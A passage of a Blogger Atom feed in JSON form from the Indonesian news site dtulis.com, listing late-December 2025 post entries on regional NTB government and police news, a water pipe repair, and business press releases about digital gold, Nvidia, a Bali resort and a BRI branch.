Kondusifitas"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilAmne3eTS6WBi-AJ1fP4PPxZupgRu0HdIpTwFLOUeMuzyJsvgmgHBDiprG-oI9UE4H8SRzD9yqlBNmJLKlywfvM9FllnrcpzGt_KzYAxVas3aCjsM9D7fUuOq0ZqzUzC2YJ4wT-aOdUF6Cl-4K1i5e0WTmnp9D9p0OviEG0IU9S0Gh_PNhJ5-hJBfoiU\/s72-w640-h360-c\/20251230_174251.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4850160351037688275"},"published":{"$t":"2025-12-30T16:25:05.739+08:00"},"updated":{"$t":"2025-12-30T16:25:30.513+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Menjadikan Emas Digital sebagai Hadiah Bermakna untuk Orang Tua"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp;Memberi hadiah untuk orang tua sering terasa berbeda dibanding memberi hadiah untuk diri sendiri atau teman. Ada keinginan untuk memberi sesuatu yang bukan sekadar cantik atau berguna sesaat, tapi juga punya makna jangka panjang.Di tengah perubahan gaya hidup dan teknologi keuangan, emas digital mulai dilirik sebagai pilihan hadiah yang terasa personal, aman, dan relevan.Mengapa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4850160351037688275\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menjadikan-emas-digital-sebagai-hadiah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4850160351037688275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4850160351037688275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menjadikan-emas-digital-sebagai-hadiah.html","title":"Menjadikan Emas Digital sebagai Hadiah Bermakna untuk Orang Tua"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0bok1ItyeG65bmQH3N3rnjX87d6hcSWeKkO4gMnc4EfTug9K-zLGonK_aFfN1BDEPGINo7Tql_T0gfDdrUpbVzrsG0cc0a1DwtMq6LwqE0l3Ji58-2TakxVa0NXl0JGWk4k43lDHYeixjDorvmj0rCnWDpP8O2UpihR_xKM-1q_4g02cJ7TCwxgt4Eg\/s72-w526-h350-c\/Menentukan%20Budget%20Liburan%20Impian%20dengan%20Lebih%20Realistis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8226495199060616098"},"published":{"$t":"2025-12-30T15:53:00.004+08:00"},"updated":{"$t":"2025-12-30T15:53:31.844+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Menjadi Tempat Pelatihan dan Peningkatan Kapasitas, Gubernur NTB Resmikan Gedung PLUT-KUMKM"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Gubernur NTB Dr. H. Lalu Muhamad Iqbal melakukan Peresmian Pusat Layanan Usaha Terpadu Koperasi UKM (PLUT-KUMKM) Dinas Koperasi UKM di Mataram, (30\/12\/25).\u0026nbsp;Dalam sambutannya, Gubernur NTB menjelaskan telah dilakukan pergeseran anggaran untuk perbaikan PLUT ini sampai dengan hasil 100%.“Kita melakukan pergeseran anggaran untuk perbaikan PLUT ini sampai dengan hasil 100%,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8226495199060616098\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menjadi-tempat-pelatihan-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8226495199060616098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8226495199060616098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menjadi-tempat-pelatihan-dan.html","title":"Menjadi Tempat Pelatihan dan Peningkatan Kapasitas, Gubernur NTB Resmikan Gedung PLUT-KUMKM"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h426-c\/IMG-20251230-WA0046.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5384182498164832930"},"published":{"$t":"2025-12-30T12:45:00.005+08:00"},"updated":{"$t":"2025-12-30T12:45:49.803+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Gelar Press Release Akhir Tahun, Kasus 3C di Wilayah Hukum Polres Lombok Barat Mengalami Penurunan"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Polres Lombok Barat menggelar konferensi pers terkait laporan kinerja dan capaian situasi Keamanan dan Ketertiban Masyarakat (Kamtibmas) di wilayah hukum Kabupaten Lombok Barat sepanjang tahun 2025.\u0026nbsp;Kegiatan ini sebagai bentuk refleksi atas pelaksanaan tugas Kepolisian selama satu tahun terakhir.Lebih lagi refleksi ini merupakan potret nyata dinamika keamanan di "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5384182498164832930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/gelar-press-release-akhir-tahun-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5384182498164832930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5384182498164832930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/gelar-press-release-akhir-tahun-kasus.html","title":"Gelar Press Release Akhir Tahun, Kasus 3C di Wilayah Hukum Polres Lombok Barat Mengalami Penurunan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVF01EKxS6UlsdY6CnbeZHn00lB8ymlVQIOYbAikP4mLyjdSfJmCOMzEs-b1nf91tI62jtVm4v8_Co3EIOm4yXo-JtXdLLyqM4iQOaCOCWJx__jTZ0v5xQpfUITJtaWZIoK2ZXwHlRxUZT-xXBcSOFDOX_0DSK-Xh2VI0_7ShTPspbxwBm2omSJvoises\/s72-w640-h426-c\/IMG-20251230-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3783172115500651397"},"published":{"$t":"2025-12-30T12:22:00.001+08:00"},"updated":{"$t":"2025-12-30T12:22:16.394+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Kolaborasi KNPI NTB dan Pemprov NTB : Pemuda Berdikari Mengawal Visi “NTB Makmur Mendunia"},"summary":{"type":"text","$t":"Opini, DTulis.com - Pelantikan Lalu Muhammad Iqbal sebagai Gubernur Nusa Tenggara Barat periode 2025–2030 bersama Wakil Gubernur Indah Dhamayanti Putri menandai babak baru arah pembangunan daerah. Dengan mengusung visi “Bangkit Bersama Menuju NTB Makmur Mendunia”, pasangan yang dikenal dengan sebutan Iqbal–Dinda menawarkan optimisme tentang NTB yang lebih maju, inklusif, dan berdaya saing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3783172115500651397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kolaborasi-knpi-ntb-dan-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3783172115500651397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3783172115500651397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kolaborasi-knpi-ntb-dan-pemprov-ntb.html","title":"Kolaborasi KNPI NTB dan Pemprov NTB : Pemuda Berdikari Mengawal Visi “NTB Makmur Mendunia"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEpEFfee3EUVprQSzHYGTyRX2A-Ou0n9s3OrqXOJ9_D-K2Rq3Igyb1JhXKL339i8at35s8w5neRS_eZydnaYfwBElGm9WRtAgMgwVgjj5g0Y25eCGmXVMKS199dJQIkkWan0K8oMBzQJBbyMZZF-a6GZJLrylr6aQFX9y_ltO4ZM6apXRoMdj7wQdJHsA\/s72-w640-h536-c\/IMG-20251216-WA0042(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6027134777072386120"},"published":{"$t":"2025-12-30T12:06:00.005+08:00"},"updated":{"$t":"2025-12-30T12:06:44.174+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Modus Jatuhkan Sajadah, Pelaku Pencuri Motor di Kuripan Diringkus Polisi"},"summary":{"type":"text","$t":"**Lombok Barat, DTulis.com - Jajaran Polres Lombok Barat berhasil mengungkap kasus pencurian sepeda motor yang meresahkan masyarakat dengan modus tipu muslihat. Tim gabungan berhasil mengamankan seorang pria berinisial BA (37), warga Kecamatan Pujut, Kabupaten Lombok Tengah.\u0026nbsp;Diduga kuat merupakan pelaku spesialis curanmor di berbagai titik wilayah hukum Polres Lombok Barat.Penangkapan pelaku"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6027134777072386120\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/modus-jatuhkan-sajadah-pelaku-pencuri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6027134777072386120"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6027134777072386120"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/modus-jatuhkan-sajadah-pelaku-pencuri.html","title":"Modus Jatuhkan Sajadah, Pelaku Pencuri Motor di Kuripan Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinTRLqMDW8Q8NlAiXTuqEXF7HO2kNBWpsWTMS8nR1uEmTAolvmvaLpLYuayBmPmTrtr4qfpjGjw0Hxl4uU3n9sO-peAJ2AEP1dsSVFBeXRowz0B5KGw-lts70-XF6_ewzZNeqskjzGNbOhjmjbYuT7AtqhKg1aTgZS0Hpwy4YK5-loHpwWXCqAORa03-4\/s72-w640-h426-c\/IMG-20251230-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2755491514487521813"},"published":{"$t":"2025-12-30T12:01:00.002+08:00"},"updated":{"$t":"2025-12-30T12:01:28.949+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"GPU Nvidia Dinilai Masih Tak Tertandingi, BofA Soroti Jarak Teknologi dengan Pesaing"},"summary":{"type":"text","$t":"\u0026nbsp;Bank of America (BofA) Securities kembali menegaskan keyakinannya terhadap\u0026nbsp;Nvidia\u0026nbsp;Corporation (NVDA) sebagai pemimpin teknologi GPU global. Dalam laporan terbarunya, BofA menyebut bahwa GPU Nvidia masih berada satu generasi lebih maju dibandingkan para pesaing, terutama dalam mendukung pengembangan kecerdasan buatan (AI), pusat data, dan komputasi berperforma tinggi. Penilaian ini"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2755491514487521813\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/gpu-nvidia-dinilai-masih-tak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2755491514487521813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2755491514487521813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/gpu-nvidia-dinilai-masih-tak.html","title":"GPU Nvidia Dinilai Masih Tak Tertandingi, BofA Soroti Jarak Teknologi dengan Pesaing"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOICt3-yJDj14GeIs1HLpDUYI5Nc1V_q6RYujfHA4B2ASaYhtAYzqV4SnIhpe6sweYoKyPOKByZZdQwEz1llIUeYSYrjLg2bCREtx1kW3vnnumV4aU_3dm9ao_i81zm1e5hicvjVu6eFEkAD22LDYPDrgc_mcjS85BD1_g0nYQGSqEsfcNw_U1iJoD=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4258225186599987371"},"published":{"$t":"2025-12-30T11:38:00.003+08:00"},"updated":{"$t":"2025-12-30T11:38:48.111+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"225 Personel Gabungan Amankan Ibadah Natal Bersama 2025 di Auditorium Abu Bakar Unram"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Sebanyak 225 personel gabungan dari Polresta Mataram dan Polda NTB melaksanakan pengamanan kegiatan Ibadah Natal Bersama 2025 yang digelar di Auditorium Abu Bakar Universitas Mataram, Selasa (29\/12\/2025).Pengamanan yang dipimpin langsung Kabagops Polresta Mataram kompol Yozana Fajri Sidik AF, SIK., MH., C.Phr.\u0026nbsp; ini melibatkan seluruh fungsi kepolisian. Langkah tersebut "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4258225186599987371\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/225-personel-gabungan-amankan-ibadah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4258225186599987371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4258225186599987371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/225-personel-gabungan-amankan-ibadah.html","title":"225 Personel Gabungan Amankan Ibadah Natal Bersama 2025 di Auditorium Abu Bakar Unram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2iIu_YXnvkc9bvWSVM7CishdqBHP3bQ4kg8m8xlUz-tpo7R63HODSQZ828ZZ9jW8dhgWsK1Qbu0ItTT1eTBZt97rVZa5cYg9TIUd3J8k35J5IrCzbv_UxB2-KYL4R89jk8-6ZzpcfJ2BFF-GQ4WkmeFE3bgLZb8p8qyzdLA5pM3TSe7V6Zo9ZT7paqOU\/s72-w640-h360-c\/1767065813849.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7086655425556731148"},"published":{"$t":"2025-12-29T21:41:00.003+08:00"},"updated":{"$t":"2026-01-04T21:45:24.203+08:00"},"title":{"type":"text","$t":"PDAM Lombok Timur Lakukan Perbaikan Pipa 4 Inci, Sejumlah Wilayah Terdampak Sementara"},"summary":{"type":"text","$t":"\u0026nbsp;LOMBOK TIMUR, Dtulis.com – Perusahaan Daerah Air Minum (PDAM) Lombok Timur saat ini tengah melakukan perbaikan pipa berdiameter 4 inci di wilayah Jurang–Sakra.Akibat pekerjaan tersebut, pelayanan distribusi air bersih mengalami gangguan sementara di sejumlah wilayah.\u0026nbsp;Wilayah yang terdampak antara lain Desa Dasan Baru, Proa, wilayah dalam Kota Sakra, serta Gelanggang. Gangguan ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7086655425556731148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pdam-lombok-timur-lakukan-perbaikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7086655425556731148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7086655425556731148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pdam-lombok-timur-lakukan-perbaikan.html","title":"PDAM Lombok Timur Lakukan Perbaikan Pipa 4 Inci, Sejumlah Wilayah Terdampak Sementara"}],"author":[{"name":{"$t":"Gifari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08771933595618170079"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXuttlrtyBh4Zr3TgrPHK-uthvpGmtFeJALaN5-RhcaAEVYsHpEOFufyQ3ebWrBxYrjJeOFPJZ65qHcYmeGhHpSHBrNQUEAIhGCbLGGNLpAFpdS_KeDbxLeEhxW6TbfSbGyyUaNwr_I5vd7Calp-0ayXTROxfG7vqBGff55EPN8rMee6ovJuO_6Vrn1bob\/s72-w627-h259-c\/fa1c891b-d2f9-401a-8273-8e657b827e9a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2708306558423818932"},"published":{"$t":"2025-12-29T20:46:00.000+08:00"},"updated":{"$t":"2025-12-29T20:46:28.303+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Cross Hotels \u0026amp; Resorts dan PT The Cube Group Perkuat Portofolio Bali melalui Penandatanganan Cross Bali Uluwatu di Kawasan Ikonik Pantai Suluban"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Bali, Indonesia – [22 Desember 2025] – Cross Hotels \u0026amp; Resorts, anak perusahaan yang sepenuhnya dimiliki oleh Sono International, dengan antusias mengumumkan penandatanganan dan pengembangan Cross Bali Uluwatu, sebuah resor upper-upscale yang berani dan berkarakter, berlokasi hanya 200 meter dari Pantai Suluban salah satu ikon selancar dan budaya paling ternama di Bali, dijadwalkan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2708306558423818932\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/cross-hotels-resorts-dan-pt-cube-group.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2708306558423818932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2708306558423818932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/cross-hotels-resorts-dan-pt-cube-group.html","title":"Cross Hotels \u0026amp; Resorts dan PT The Cube Group Perkuat Portofolio Bali melalui Penandatanganan Cross Bali Uluwatu di Kawasan Ikonik Pantai Suluban"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h320-c\/Cross%20Hotels%20\u0026%20Resorts%20dan%20PT%20The%20Cube%20Group%20Perkuat%20Portofolio%20Bali%20melalui%20Penandatanganan%20Cross%20Bali%20Uluwatu%20di%20Kawasan%20Ikonik%20Pantai%20Suluban.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7632551147046053160"},"published":{"$t":"2025-12-29T20:24:00.000+08:00"},"updated":{"$t":"2025-12-29T20:24:57.345+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"BRI Region 6\/Jakarta 1 Resmikan KCP Green Lake Sunter, Relokasi dari KCP Danau Sunter Utara"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Jakarta, 24 Desember 2025 — PT Bank Rakyat Indonesia (Persero) Tbk secara resmi meresmikan Kantor Cabang Pembantu (KCP) BRI Green Lake Sunter pada Rabu (24\/12). KCP Green Lake Sunter ini merupakan hasil relokasi dari BRI KCP Danau Sunter Utara sebagai bagian dari upaya peningkatan kualitas layanan dan kenyamanan bagi nasabah.Acara peresmian tersebut dihadiri dan diresmikan langsung "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7632551147046053160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/bri-region-6jakarta-1-resmikan-kcp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7632551147046053160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7632551147046053160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/bri-region-6jakarta-1-resmikan-kcp.html","title":"BRI Region 6\/Jakarta 1 Resmikan KCP Green Lake 